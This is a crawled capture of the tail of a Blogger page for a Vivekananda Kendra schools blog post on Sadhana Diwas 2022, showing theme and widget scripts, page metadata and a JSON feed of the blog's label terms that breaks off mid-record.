2')+_0x5ea9f6('\x30\x78\x31\x36\x36')+'\x5f\x30\x78\x32\x62\x62\x36\x65\x62\x7c'+_0x5ea9f6('\x30\x78\x31\x37\x63')+_0x5ea9f6('\x30\x78\x61\x61\x37')+'\x62\x72\x65\x61\x6b\x7c\x5f\x30\x78\x33'+_0x5ea9f6('\x30\x78\x36\x32\x66')+_0x5ea9f6('\x30\x78\x36\x31\x38')+_0x5ea9f6('\x30\x78\x66\x33\x65')+_0x5ea9f6('\x30\x78\x61\x31\x38')+_0x5ea9f6('\x30\x78\x34\x35\x38')+_0x5ea9f6('\x30\x78\x31\x30\x34\x64')))['\x73\x70\x6c\x69\x74']('\x7c'))));
//]]>
</script>
<!-- Facebook SDK -->
<script type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.0';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<!-- Overlay and Back To Top -->
<div class='back-top' title='Back to Top'></div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4hJHq70GlXY3f5f9l_nQB396UHjA:1768352880419';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d8899575751787356011','//blog.vkspv.org/2022/11/sadhnadiwas.html','8899575751787356011');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '8899575751787356011', 'title': 'Vivekananda Kendra Shiksha Prasar Vibhag.', 'url': 'https://blog.vkspv.org/2022/11/sadhnadiwas.html', 'canonicalUrl': 'https://blog.vkspv.org/2022/11/sadhnadiwas.html', 'homepageUrl': 'https://blog.vkspv.org/', 'searchUrl': 'https://blog.vkspv.org/search', 'canonicalHomepageUrl': 'https://blog.vkspv.org/', 'blogspotFaviconUrl': 'https://blog.vkspv.org/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en-GB', 'localeUnderscoreDelimited': 'en_gb', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Vivekananda Kendra Shiksha Prasar Vibhag. - Atom\x22 href\x3d\x22https://blog.vkspv.org/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Vivekananda Kendra Shiksha Prasar Vibhag. - RSS\x22 href\x3d\x22https://blog.vkspv.org/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Vivekananda Kendra Shiksha Prasar Vibhag. - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/8899575751787356011/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Vivekananda Kendra Shiksha Prasar Vibhag. - Atom\x22 href\x3d\x22https://blog.vkspv.org/feeds/7958009941628059940/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/0986fae69b86b3aa', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en_GB\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '7958009941628059940', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/a/AVvXsEj3vm6UV-nzahPRq1uuDVXIN3Z0__tjZwjOQsKvBM8pMEzeWeTDGxEcBFNdIY5ZVz9LCCn1rvjUyMJmV187OXlU393h7g7MXeqd2kUo5Osp1yhsT4deFQIiiou7csRrwH5bq3--23h0zGv3cRPswRc_Zo8THpjZjDNF35NJ_V98eSuqEjAjUSBl1gD_\x3ds72-w137-c-h166', 'postImageUrl': 'https://blogger.googleusercontent.com/img/a/AVvXsEj3vm6UV-nzahPRq1uuDVXIN3Z0__tjZwjOQsKvBM8pMEzeWeTDGxEcBFNdIY5ZVz9LCCn1rvjUyMJmV187OXlU393h7g7MXeqd2kUo5Osp1yhsT4deFQIiiou7csRrwH5bq3--23h0zGv3cRPswRc_Zo8THpjZjDNF35NJ_V98eSuqEjAjUSBl1gD_\x3dw137-h166', 'pageName': 'Celebrated Sadhnana Diwas at VKVs ', 'pageTitle': 'Vivekananda Kendra Shiksha Prasar Vibhag.: Celebrated Sadhnana Diwas at VKVs ', 'metaDescription': 'Sadhana Diwas 2022\n'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard', 'ok': 'Ok', 'postLink': 'Post link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': true, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Celebrated Sadhnana Diwas at VKVs ', 'description': 'Sadhana Diwas 2022\n', 'featuredImage': 'https://blogger.googleusercontent.com/img/a/AVvXsEj3vm6UV-nzahPRq1uuDVXIN3Z0__tjZwjOQsKvBM8pMEzeWeTDGxEcBFNdIY5ZVz9LCCn1rvjUyMJmV187OXlU393h7g7MXeqd2kUo5Osp1yhsT4deFQIiiou7csRrwH5bq3--23h0zGv3cRPswRc_Zo8THpjZjDNF35NJ_V98eSuqEjAjUSBl1gD_\x3dw137-h166', 'url': 'https://blog.vkspv.org/2022/11/sadhnadiwas.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 7958009941628059940}}, {'name': 'widgets', 'data': [{'title': 'Boxed Version', 'type': 'LinkList', 'sectionId': 'sora-panel', 'id': 'LinkList70'}, {'title': 'Default Variables', 'type': 'LinkList', 'sectionId': 'sora-panel', 'id': 'LinkList71'}, {'title': 'Vivekananda Kendra Shiksha Prasar Vibhag. (Header)', 'type': 'Header', 'sectionId': 'main-logo', 'id': 'Header1'}, {'title': 'Link List', 'type': 'LinkList', 'sectionId': 'main-menu', 'id': 'LinkList74'}, {'title': 'Link List', 'type': 'LinkList', 'sectionId': 'social-menu', 'id': 'LinkList73'}, {'title': 'Vivekananda Kendra Shiksha Prasar Vibahg', 'type': 'Image', 'sectionId': 'main-intro', 'id': 'Image1'}, {'title': 'Popular Searches:', 'type': 'LinkList', 'sectionId': 'main-intro', 'id': 'LinkList1'}, {'title': 'Blog Posts', 'type': 'Blog', 'sectionId': 'main', 'id': 'Blog1', 'posts': [{'id': '7958009941628059940', 'title': 'Celebrated Sadhnana Diwas at VKVs ', 'featuredImage': 'https://blogger.googleusercontent.com/img/a/AVvXsEj3vm6UV-nzahPRq1uuDVXIN3Z0__tjZwjOQsKvBM8pMEzeWeTDGxEcBFNdIY5ZVz9LCCn1rvjUyMJmV187OXlU393h7g7MXeqd2kUo5Osp1yhsT4deFQIiiou7csRrwH5bq3--23h0zGv3cRPswRc_Zo8THpjZjDNF35NJ_V98eSuqEjAjUSBl1gD_\x3dw137-h166', 'showInlineAds': false}], 'footerBylines': [{'regionName': 'footer1', 'items': [{'name': 'author', 'label': 'by'}, {'name': 'timestamp', 'label': ''}, {'name': 'comments', 'label': 'Comments'}, {'name': 'share', 'label': ''}]}, {'regionName': 'footer2', 'items': [{'name': 'labels', 'label': 'Tags'}]}], 'allBylineItems': [{'name': 'author', 'label': 'by'}, {'name': 'timestamp', 'label': ''}, {'name': 'comments', 'label': 'Comments'}, {'name': 'share', 'label': ''}, {'name': 'labels', 'label': 'Tags'}]}, {'title': 'Connect through Social Media', 'type': 'LinkList', 'sectionId': 'social-widget', 'id': 'LinkList75'}, {'title': 'Popular Posts', 'type': 'PopularPosts', 'sectionId': 'sidebar1', 'id': 'PopularPosts1', 'posts': [{'title': 'Samarth Bharat Parva Celebration at VKV NEEPCO Bokuloni', 'id': 4751194302124091949}, {'title': 'World Meditation Day Celebration at VKV NEEPCO Bokuloni', 'id': 7915067677767630859}, {'title': '6th Srimanta Sankardev Natya Samaroh 2025 to be Held at VKV Golaghat', 'id': 8361562453687498325}]}, {'title': 'Subscribe Us', 'type': 'HTML', 'sectionId': 'sidebar1', 'id': 'HTML1'}, {'title': 'Footer Menu Widget', 'type': 'LinkList', 'sectionId': 'menu-footer', 'id': 'LinkList76'}, {'title': 'Contact form', 'type': 'ContactForm', 'sectionId': 'hidden-widgets', 'id': 'ContactForm1'}]}]);
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList70', 'sora-panel', document.getElementById('LinkList70'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList71', 'sora-panel', document.getElementById('LinkList71'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'main-logo', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList74', 'main-menu', document.getElementById('LinkList74'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList73', 'social-menu', document.getElementById('LinkList73'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'main-intro', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'main-intro', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/2383197431-lbx__en_gb.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList75', 'social-widget', document.getElementById('LinkList75'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar1', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar1', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList76', 'menu-footer', document.getElementById('LinkList76'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'hidden-widgets', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Sending...', 'contactFormMessageSentMsg': 'Your message has been sent.', 'contactFormMessageNotSentMsg': 'Message could not be sent. Please try again later.', 'contactFormInvalidEmailMsg': 'A valid email address is required.', 'contactFormEmptyMessageMsg': 'Message field cannot be empty.', 'title': 'Contact form', 'blogId': '8899575751787356011', 'contactFormNameMsg': 'Name', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Message', 'contactFormSendMsg': 'Send', 'contactFormToken': 'AOuZoY63dmObqNqQKsVJDlp-dJPYThIhvg:1768352880419', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://blog.vkspv.org/feeds/posts/default/-/Ganit%20Prajna%20Samvardhan%202022?alt=json-in-script&max-results=3&callback=jQuery112402865257055134276_1768352879437&_=1768352879438
body_size: 6097
content:
// API callback
jQuery112402865257055134276_1768352879437({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-8899575751787356011"},"updated":{"$t":"2026-01-12T17:18:19.832+05:30"},"category":[{"term":"VKSPV"},{"term":"2014"},{"term":"VKV"},{"term":"2016"},{"term":"workshop"},{"term":"VKV Tinsukia"},{"term":"AR-2010-11"},{"term":"VKV Dibrugarh"},{"term":"ar-2007-08"},{"term":"ar-2008-09"},{"term":"ar-2009-10"},{"term":"AR-2006-07"},{"term":"AR-2011-12"},{"term":"2015"},{"term":"VKV Golaghat"},{"term":"VKV Tingrai"},{"term":"vkv Assam"},{"term":"VKV Tezpur"},{"term":"VKVs"},{"term":"AR-2012-13"},{"term":"VKVs Results"},{"term":"2014-15"},{"term":"AISSCE"},{"term":"VKV Baragolai"},{"term":"VKV Dhemaji"},{"term":"camp"},{"term":"competition"},{"term":"shibir"},{"term":"vkv bokuloni"},{"term":"2017"},{"term":"2019"},{"term":"AISSE"},{"term":"Teachers"},{"term":"VKV Nalbari"},{"term":"vkv umrangso"},{"term":"At a Glance"},{"term":"VK"},{"term":"VKV Borojalenga"},{"term":"VKV Doyang"},{"term":"VKV Ramnagar"},{"term":"students"},{"term":"2013"},{"term":"2018"},{"term":"At a Galance"},{"term":"VKV Majuli"},{"term":"VKV NEEPCO Bokuloni"},{"term":"all VKVs"},{"term":"vkv suklai"},{"term":"Achievements"},{"term":"Samartha Bharat Parva 2023"},{"term":"VKSPV Report"},{"term":"VKV Silchar"},{"term":"educational"},{"term":"inauguration"},{"term":"matri puja"},{"term":"vkspv Assam"},{"term":"vkv Ramnagar silchar"},{"term":"vkv sivasagar"},{"term":"Celebrated"},{"term":"Gita Jayanti"},{"term":"Glorious"},{"term":"INTERNATIONAL YOGA DAY"},{"term":"VKV (NEEPCO) Umrangso"},{"term":"VKV Kajalgaon"},{"term":"VKV NEC Baragolai"},{"term":"VKVs assam"},{"term":"personality development"},{"term":"prashikshan shibir"},{"term":"programme"},{"term":"samskar varga"},{"term":"tour"},{"term":"vkv sadiya"},{"term":"2012"},{"term":"Assam"},{"term":"Dibrugarh"},{"term":"Mathematics Workshop"},{"term":"Science"},{"term":"Tinsukia"},{"term":"Universal Brotherhood day"},{"term":"VKV (NEEPCO) Doyang"},{"term":"VKV NEEPCO Doyang"},{"term":"Vidyalaya"},{"term":"Vivekananda Kendra Vidyalaya"},{"term":"Vkv Badarpur"},{"term":"achievers"},{"term":"all vkv"},{"term":"badmintan"},{"term":"exhibition"},{"term":"expansion"},{"term":"school"},{"term":"support"},{"term":"vkv Tumpreng"},{"term":"(Inter-VKV Cultural Meet"},{"term":"2008-09"},{"term":"2009-10"},{"term":"ABL"},{"term":"Active Learning Methodology"},{"term":"Administration"},{"term":"Alumni Meets"},{"term":"Bokuloni"},{"term":"Borgeet Workshop"},{"term":"Career Counselling"},{"term":"Career Counselor from Guwahati"},{"term":"Craft \u0026 Science Workshop"},{"term":"Dental Check-Up Camp"},{"term":"Education Tour"},{"term":"Essay Writing"},{"term":"Extension"},{"term":"Ganit Prajna Samvardhan"},{"term":"Golaghat"},{"term":"IT Mentoring"},{"term":"Information"},{"term":"Internal"},{"term":"MATH"},{"term":"Matri Puja in VKV Umrangso and Other Vidyalayas"},{"term":"Mentoring"},{"term":"Nalbari"},{"term":"New Building Construction at VKV Sivsagar"},{"term":"Non Residential PDCs at all VKVs"},{"term":"Phonetics \u0026 Ganit Workshops"},{"term":"Purna Vidya"},{"term":"RESULTS"},{"term":"Raksha Bandhan"},{"term":"Samartha Bharat Parva"},{"term":"Silchar"},{"term":"Special Achievements of Students"},{"term":"Swami Vivekananda"},{"term":"Swami Vivekananda Jayanti"},{"term":"Teacher Workshop"},{"term":"Tingrai"},{"term":"Umrangso"},{"term":"Universal Brotherhood Day Celebration"},{"term":"VI to X of VKV Majuli"},{"term":"VKV (NEC) Baragolai"},{"term":"VKV (NEEPCO)"},{"term":"VKV neepco umrangso"},{"term":"VKV shuklai"},{"term":"VKVs Admission Procedure"},{"term":"VKVs Alumni Meets"},{"term":"VKVs of Assam and Nagaland"},{"term":"Vivek Vijnan Karyashala"},{"term":"Winners of Nibandha Lekhan Spardha 2014"},{"term":"Workshop on Hindi Language"},{"term":"abhibhavak"},{"term":"academy"},{"term":"acharya prashikshan"},{"term":"activity"},{"term":"book fair"},{"term":"ceremony"},{"term":"cultural meet"},{"term":"donation"},{"term":"educational workshop"},{"term":"helped"},{"term":"new vidyalayas"},{"term":"parents"},{"term":"science and mathematics"},{"term":"srimanta sankardev"},{"term":"summer"},{"term":"training"},{"term":"utkarsha"},{"term":"victims"},{"term":"vidyalayas"},{"term":"vivekananda kendra"},{"term":"vkk"},{"term":"101st Birth Anniversary of Mananeeya Eknathji"},{"term":"11th September 2014"},{"term":"12 years of service"},{"term":"121st Anniversary"},{"term":"152nd Birth Anniversary of Swami Vivekananda"},{"term":"2004"},{"term":"2007-08"},{"term":"2012.Vkv Tinsukia"},{"term":"2015-16"},{"term":"2018-2019"},{"term":"2021"},{"term":"2nd Veenapani"},{"term":"3rd Veenapani Lalit Kala Samaroh"},{"term":"8th Vivekananda Krida Mahotsava- 2017."},{"term":"ALM"},{"term":"Abhigyata Prerana"},{"term":"About North East India"},{"term":"Acharya"},{"term":"Activities"},{"term":"Activity Based"},{"term":"Activity Based Learning"},{"term":"Activity Report"},{"term":"An Appeal – Sponsor a Child"},{"term":"An Overview"},{"term":"Art"},{"term":"Arunachal-Pradesh-Trust"},{"term":"Aryabhata Science"},{"term":"Aryabhato AnusandhanatmakVijnan Prakalpa"},{"term":"Aseem Foundation"},{"term":"Assam University Silchar"},{"term":"Badarpur"},{"term":"Bandminton"},{"term":"Baragolai"},{"term":"Barpeta"},{"term":"Bdarpur"},{"term":"Bharat Mata"},{"term":"Bhumipooja"},{"term":"Borjalenga"},{"term":"CBSE"},{"term":"CLASSROOM"},{"term":"Capacity Building Programme"},{"term":"Capacity Building Workshop"},{"term":"Capacity Building Workshop CCE"},{"term":"Career in Journalism"},{"term":"Career in Law \u0026 Company Secretary' etc"},{"term":"Chanting"},{"term":"Chicago Address"},{"term":"Children's Day"},{"term":"Cleanliness Drive"},{"term":"Conducted a 10-day Borgeet Workshop"},{"term":"Department of Education"},{"term":"Dibrugarh University"},{"term":"Different Worshops VKV"},{"term":"Digboi"},{"term":"Dr. Devarati Roy Dutta Choudhury"},{"term":"Dr. Meenakshi Barve"},{"term":"Dr. Vasant Barve"},{"term":"Educational Trip"},{"term":"English Speak"},{"term":"Event"},{"term":"Excursion"},{"term":"Expansion VKV Sadiya Innaugurated  Sadiya"},{"term":"Football Tournament"},{"term":"Gandhi Jayanti"},{"term":"GaneshChaturthi"},{"term":"Ganit Prajna"},{"term":"Ganit Prajna Samvardhan (GPS)-2017"},{"term":"Ganit Prajna Samvardhan 2017"},{"term":"Ganit Prajna Samvardhan 2022"},{"term":"Gayatrimantra"},{"term":"Geeta Jnana Yagna"},{"term":"Geometrical"},{"term":"Good Pupil"},{"term":"Good Teacher"},{"term":"Gujarat"},{"term":"Guwahati"},{"term":"Hollongapar Gibbon Wildlife Sancturary"},{"term":"IT Sangathak of VKK"},{"term":"IT Workshop"},{"term":"IX \u0026 X participated"},{"term":"Inauguration of Primary and Administrative block"},{"term":"India's glorious past"},{"term":"Invitation for Vivekananda Krida Mahotsav- 2017"},{"term":"Irongmara"},{"term":"Job"},{"term":"Join as a Teacher"},{"term":"Join as a Volunteer"},{"term":"Kalpona Dutta"},{"term":"Kendra prathana"},{"term":"Lachit Diwas 2022"},{"term":"Little Stars School"},{"term":"MANAGEMENT."},{"term":"MEJSP"},{"term":"MEJSP in VKVs of Assam"},{"term":"MEJSP launched at Dibrugarh"},{"term":"Madurai"},{"term":"Maha Bhaskara"},{"term":"Maharashtra"},{"term":"Mananeeya Eknathji Janma Shati Parva"},{"term":"Math workshop"},{"term":"Mathematics"},{"term":"Matri Pooja"},{"term":"Matri pitri puja"},{"term":"Meetings"},{"term":"NCERT"},{"term":"NEA"},{"term":"NEEPCO"},{"term":"Nainital"},{"term":"National Award to Teachers"},{"term":"New Constructions"},{"term":"New Education"},{"term":"Nibandha"},{"term":"Nibandha Likhan Spardha (Essay Writing Competition) - 2017"},{"term":"ONGC sponsored building in VKV Sivsagar"},{"term":"Observation"},{"term":"Orientation"},{"term":"Orientation Camp"},{"term":"Orientation Classes"},{"term":"PDC"},{"term":"Padavali"},{"term":"Paribhraman"},{"term":"Parivar Sammelan"},{"term":"Participation in teachers' workshop"},{"term":"Passed alumni"},{"term":"Personality"},{"term":"Personality Development Camp"},{"term":"Personality Devolopment Camp"},{"term":"Physical Education"},{"term":"Power Point Presentation \/ Wall Magazine Competitions on Sister Nivedita"},{"term":"Pranava Mantra"},{"term":"Primary Section"},{"term":"Principals"},{"term":"Puneet Sagar Abhiyaan Program"},{"term":"Ramnagar"},{"term":"Ramnagar (Silchar)"},{"term":"Rashtriya Ekta Divas"},{"term":"Regional Institute of Education"},{"term":"Regular"},{"term":"SESSION"},{"term":"SOft"},{"term":"SSA"},{"term":"SYLLABUS"},{"term":"Sadhana Diwas 2022"},{"term":"Samaroh"},{"term":"Samskar"},{"term":"Samvardhan"},{"term":"Sangeet"},{"term":"School of Humanities and Social Science"},{"term":"Science Workshop"},{"term":"Scientist"},{"term":"Secondary and Higher Secondary Schools"},{"term":"Seminar"},{"term":"Senior Teacher's Camp"},{"term":"Shaikshanik"},{"term":"Shastra"},{"term":"Shibirs"},{"term":"Silver Jubilee Celebration"},{"term":"Sivsagar"},{"term":"Spardha"},{"term":"Sport Meet"},{"term":"Sri Aurobindo Society"},{"term":"Srimanta Sankardev Natya Samaroh"},{"term":"Srimanta Shankardev Tithi"},{"term":"Staff"},{"term":"Student"},{"term":"Student and Staff Strength"},{"term":"Student and Staff Strength of Vivekananda Kendra Vidyalayas under VKSPV"},{"term":"Su. Kalpana Mehta"},{"term":"Supporting"},{"term":"Surya Namaskar"},{"term":"Swachcha Bharat Abhiyan"},{"term":"Swami Vivekananda Hero of the Youth"},{"term":"TT College"},{"term":"Teacher Interview"},{"term":"Teachers' Orientation Camp"},{"term":"Teacher’s Orientation Camp"},{"term":"Tezpur"},{"term":"Tezpur University"},{"term":"The-Role-of-Librarians-during -covid19-Pandemic"},{"term":"Theatre"},{"term":"Towards"},{"term":"Toy Making"},{"term":"Utsavas"},{"term":"VKSPV Overview"},{"term":"VKV AUC sILCHAR"},{"term":"VKV Bokakhat"},{"term":"VKV Bokhaghat"},{"term":"VKV Jengraimukh"},{"term":"VKV SCHOOL"},{"term":"VKV Sibsagar"},{"term":"VKV Tisukia"},{"term":"VKV Zirikindeng"},{"term":"VKV boragolai"},{"term":"VKV s assam"},{"term":"VKV umrongso"},{"term":"VKVDBR"},{"term":"VKVDBRG"},{"term":"VKVGOLA"},{"term":"VKVRamnagar Silchar"},{"term":"VKVUmrangso"},{"term":"VKVs Vacancy for Teachers"},{"term":"VKVs Winners of Veenapani Lalitkala Samaroh"},{"term":"VKVs at Dibrugarh"},{"term":"VKVs mananeeya Eknathji Janma Shati Parva Celebration"},{"term":"VKVs of Assam"},{"term":"VKVs of Dibrugarh"},{"term":"VV Jirikindeng"},{"term":"Vaccancy"},{"term":"Valedictory Programme"},{"term":"Varga"},{"term":"Veenapani Lalit Kala Samaroh"},{"term":"Veenapani Lalitkala Samaroh"},{"term":"Versatile Group of Ahmednagar"},{"term":"Video Conference by Aseem Foundation"},{"term":"Video Conferencing"},{"term":"Vidya Institute of Training"},{"term":"Vidyalaya family"},{"term":"Vidyalaya premises"},{"term":"Visit"},{"term":"Vivekananda Jayanti"},{"term":"Vivekananda Jayanti \u0026 Samartha parva"},{"term":"Vivekananda Kendra Shiksha Prasar Vibhag"},{"term":"Website"},{"term":"Workshop on House Keeping Management."},{"term":"Workshop on Physical Education"},{"term":"Workshop on Vedic Mathematics for Teachers"},{"term":"Yoga"},{"term":"abhigyata"},{"term":"acharya prashikshan shibir"},{"term":"activity report 2014-2015"},{"term":"alumni"},{"term":"an appeal"},{"term":"annual magazine"},{"term":"assam university campus"},{"term":"badminton"},{"term":"bhagini nivedita"},{"term":"bhagini nivedita elocution"},{"term":"borgeet"},{"term":"building and devolopment of leadership quality"},{"term":"camp for students ar-2006-07"},{"term":"child"},{"term":"co-operation"},{"term":"country"},{"term":"covid-19"},{"term":"creative"},{"term":"dental surgeon"},{"term":"different institutions in maharashtra"},{"term":"educational excursion"},{"term":"educational tour"},{"term":"educational tour by vkspv"},{"term":"essay"},{"term":"extension and support"},{"term":"father"},{"term":"five-fold peronality devolopment"},{"term":"for the students"},{"term":"former principal"},{"term":"foundation stone laying"},{"term":"geeta chanting"},{"term":"geeta jnana"},{"term":"gita chanting"},{"term":"hindi"},{"term":"inauguration vkv"},{"term":"institute"},{"term":"kg teachers"},{"term":"krida mahotsav"},{"term":"language"},{"term":"life skills"},{"term":"manifestation"},{"term":"map"},{"term":"matri"},{"term":"mother"},{"term":"nation"},{"term":"national youth day"},{"term":"natya samaroh"},{"term":"needs"},{"term":"non-profit organisation"},{"term":"north-eastern"},{"term":"occasion"},{"term":"palak"},{"term":"prerana shibir"},{"term":"puja"},{"term":"region"},{"term":"sangeet and padavali shibir"},{"term":"sangosthi"},{"term":"sanmilan"},{"term":"school premises"},{"term":"science project"},{"term":"science seminar"},{"term":"scientists"},{"term":"senior students"},{"term":"silver jubilee"},{"term":"society"},{"term":"sponsor"},{"term":"students and their mothers"},{"term":"teacher"},{"term":"teachers orientation camp"},{"term":"teaching"},{"term":"underpriviledged"},{"term":"various VKVs"},{"term":"various celebration"},{"term":"vedic mathematics"},{"term":"veenapani"},{"term":"veenapani lalit kala samaroh ar-2006-07"},{"term":"vivekananda."},{"term":"vkic"},{"term":"vkspv Address"},{"term":"vkspv Guwahati"},{"term":"vkv (Neepco) bokuloni"},{"term":"vkv at"},{"term":"vkv silchar1"},{"term":"vkvdhemaji"},{"term":"vocational"},{"term":"wold-environment-day"},{"term":"workshop on hindusthani"},{"term":"workshop on sattriya"},{"term":"world enviorment day"},{"term":"yajna"},{"term":"years"}],"title":{"type":"text","$t":"Vivekananda Kendra Shiksha Prasar Vibhag."},"subtitle":{"type":"html","$t":"Vivekananda Kendra Shiksha Prasar Vibhag (VKSPV), an educational wing of Vivekananda Kendra Kanyakumari administers Vivekananda Kendra Vidyalayas (VKVs) in North Eastern India. "},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/blog.vkspv.org\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8899575751787356011\/posts\/default\/-\/Ganit+Prajna+Samvardhan+2022?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.vkspv.org\/search\/label\/Ganit%20Prajna%20Samvardhan%202022"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Vivekananda 